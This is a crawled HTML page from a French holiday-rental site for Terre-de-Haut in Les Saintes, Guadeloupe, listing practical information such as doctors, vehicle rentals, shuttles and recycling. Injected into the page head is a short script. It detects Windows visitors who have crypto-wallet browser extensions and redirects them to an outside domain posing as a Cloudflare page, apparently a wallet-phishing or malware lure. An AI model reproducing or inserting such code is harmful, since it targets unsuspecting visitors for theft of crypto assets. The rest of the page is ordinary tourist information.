

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chez-claire-et-eric.fr/?page_id=279
body_size: 33590
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Infos pratiques | chez-claire-et-eric</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chez-claire-et-eric.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.chez-claire-et-eric.fr/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="chez-claire-et-eric &raquo; Flux" href="https://www.chez-claire-et-eric.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="chez-claire-et-eric &raquo; Flux des commentaires" href="https://www.chez-claire-et-eric.fr/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chez-claire-et-eric.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chez-claire-et-eric.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chez-claire-et-eric.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsbc-style-css' href='https://www.chez-claire-et-eric.fr/wp-content/plugins/wp-simple-booking-calendar/assets/css/style-front-end.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.chez-claire-et-eric.fr/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.chez-claire-et-eric.fr/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.chez-claire-et-eric.fr/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.chez-claire-et-eric.fr/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://www.chez-claire-et-eric.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chez-claire-et-eric.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chez-claire-et-eric.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chez-claire-et-eric.fr/index.php?rest_route=/wp/v2/pages/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chez-claire-et-eric.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.chez-claire-et-eric.fr/?page_id=279" />
<link rel='shortlink' href='https://www.chez-claire-et-eric.fr/?p=279' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chez-claire-et-eric.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.chez-claire-et-eric.fr%2F%3Fpage_id%3D279" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chez-claire-et-eric.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.chez-claire-et-eric.fr%2F%3Fpage_id%3D279&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.chez-claire-et-eric.fr/wp-content/uploads/2016/04/Accueil_Top.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="page-template-default page page-id-279 page-child parent-pageid-134 single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://www.chez-claire-et-eric.fr/" title="chez-claire-et-eric" rel="home">
				<h1 class="site-title">chez-claire-et-eric</h1>
				<h2 class="site-description">Location Saisonnière à Terre-de-Haut &#8211; Les  Saintes &#8211; Guadeloupe</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu principal">Aller au contenu principal</a>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-520"><a href="https://www.chez-claire-et-eric.fr/">Accueil</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.chez-claire-et-eric.fr/?page_id=80">Le Gîte</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.chez-claire-et-eric.fr/?page_id=150">Claire &#038; Eric</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://www.chez-claire-et-eric.fr/?page_id=258">Disponibilités &#038; Réservations</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.chez-claire-et-eric.fr/?page_id=86">Disponibilités</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.chez-claire-et-eric.fr/?page_id=92">Venir</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-135"><a href="https://www.chez-claire-et-eric.fr/?page_id=134">Les Saintes</a>
<ul class="sub-menu">
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.chez-claire-et-eric.fr/?page_id=272">Histoire</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-282"><a href="https://www.chez-claire-et-eric.fr/?page_id=277">Faune &#038; Flore</a>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.chez-claire-et-eric.fr/?page_id=414">dans la mer</a></li>
		<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.chez-claire-et-eric.fr/?page_id=412">sur terre</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247"><a href="https://www.chez-claire-et-eric.fr/?page_id=246">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="https://www.chez-claire-et-eric.fr/?page_id=95">Balades</a>
	<ul class="sub-menu">
		<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.chez-claire-et-eric.fr/?page_id=490">les plages</a></li>
		<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.chez-claire-et-eric.fr/?page_id=485">dans le village</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.chez-claire-et-eric.fr/?page_id=251">Activités nautiques et excursions</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-279 current_page_item menu-item-281"><a href="https://www.chez-claire-et-eric.fr/?page_id=279" aria-current="page">Infos pratiques</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.chez-claire-et-eric.fr/?page_id=617">Boutique</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.chez-claire-et-eric.fr/?page_id=870">Tarifs</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.chez-claire-et-eric.fr/?page_id=89">Contact</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.chez-claire-et-eric.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-279" class="post-279 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">Infos pratiques</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<p><strong>   Santé,  bien-être :</strong></p>
<ul>
<li>médecins : Dr Levy-Loeb et Victoria Otto, au dispensaire : <span class="coord-numero noTrad">05 90 99 50 39</span></li>
<li>dentistes : Mr et Mme Conscience : 0590 26 55 52</li>
<li>pompiers : 18</li>
<li>pharmacie (ouverte du lundi au samedi midi)</li>
<li>relaxation, massage : Tiphaine 06 90 84 51 33, Christelle : 0690 35 02 92</li>
<li>kinésithérapeutes</li>
<li>infirmières</li>
</ul>
<p><strong> Restaurants : </strong> pensez à réserver si vous êtes nombreux et sachez que la plupart ne servent plus après 13h30 le midi et 20h30 le soir.</p>
<p><strong>Epiceries : </strong>certaines peuvent livrer vos courses à l&rsquo;appartement (demandez à la caisse) et font dépôt de pain, sinon il existe 1 boulangerie : Ti-Saintois (ouverte jusqu&rsquo;à 12h30)</p>
<p><strong>Déplacements : </strong>la marche est la plus appropriée mais l’île, toute en reliefs, peut décourager les moins sportifs et les enfants.</p>
<p>Vous pouvez louer :</p>
<ul>
<li>un scooter : chez Rodolphe scooter : 0590 99 50 42</li>
<li>un vélo électrique : <strong> Tija location TMS : 0690 65 06 <a href="https://tmslocation.com/">https://tmslocation.com/</a>  transfert et consignes de bagages </strong> ( route à droite de la mairie), Rodolphe scooter, green car : 0590 92 08 20, Sunsea balado : 0690 82 62 72 <a href="http://www.chez-claire-et-eric.fr/wp-content/uploads/2025/04/490135672_122124065456659620_4416761384758557120_n.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1711" src="http://www.chez-claire-et-eric.fr/wp-content/uploads/2025/04/490135672_122124065456659620_4416761384758557120_n.jpg" alt="" width="600" height="855" srcset="https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/04/490135672_122124065456659620_4416761384758557120_n.jpg 600w, https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/04/490135672_122124065456659620_4416761384758557120_n-211x300.jpg 211w" sizes="(max-width: 600px) 100vw, 600px" /></a></li>
<li>une voiture électrique : , green car : 0590 92 08 20, Aqua-blue : 0690 331 320 / 0690 502 493</li>
</ul>
<p>Eco location : 0690 81 22 25 ou 0690 75 32 09  mail : ecolocation971@gmail.conm</p>
<p><strong><em>Pensez à réserver votre véhicule avant votre arrivée.</em></strong></p>
<p>Vous pouvez également visiter l&rsquo;île avec un guide en <strong>mini-bus :</strong></p>
<ul>
<li>Richard Vincent : 0690 37 95 94</li>
<li>Charly transport : 0690 14 15 17  (propose également des sorties en mer : archipel des Saintes et Marie Galante)</li>
<li>Bertrand Sigiscar : 0690 44 18 22</li>
</ul>
<p><strong>NOUVEAU et pratique : une petite navette </strong>peut vous amener pour quelques euros aux extrémités de l&rsquo;ile.</p>
<p><a href="http://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret.jpg"><img decoding="async" class="aligncenter size-full wp-image-1697" src="http://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret.jpg" alt="" width="2048" height="1444" srcset="https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret.jpg 2048w, https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret-300x212.jpg 300w, https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret-1024x722.jpg 1024w, https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret-768x542.jpg 768w, https://www.chez-claire-et-eric.fr/wp-content/uploads/2025/01/Navette-des-Saintes-avec-arret-1536x1083.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<p><strong>Hébergements </strong>: 3 autres hébergements sont disponibles dans la villa chez  Françoise 0690 46 29 19.</p>
<p><strong> Autres infos utiles : </strong></p>
<p>Terre de Haut recycle les déchets. Merci de les trier :  les emballages et le verre sont à déposer à la déchetterie le matin (sauf le dimanche) et les ordures ménagères dans les conteners à quelques mètres de l&rsquo;appartement.</p>
<p>L&rsquo;eau du robinet est consommable.</p>
<p>Décalage horaire : aux Saintes il est 5 h plus tôt qu&rsquo;en métropole en hiver et 6 h en été.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.chez-claire-et-eric.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.chez-claire-et-eric.fr/?p=374">Infos Pratiques</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.chez-claire-et-eric.fr/?m=201512'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.chez-claire-et-eric.fr/?cat=1">Non classé</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://www.chez-claire-et-eric.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://www.chez-claire-et-eric.fr/?feed=rss2">Flux des publications</a></li>
			<li><a href="https://www.chez-claire-et-eric.fr/?feed=comments-rss2">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique">Fièrement propulsé par WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
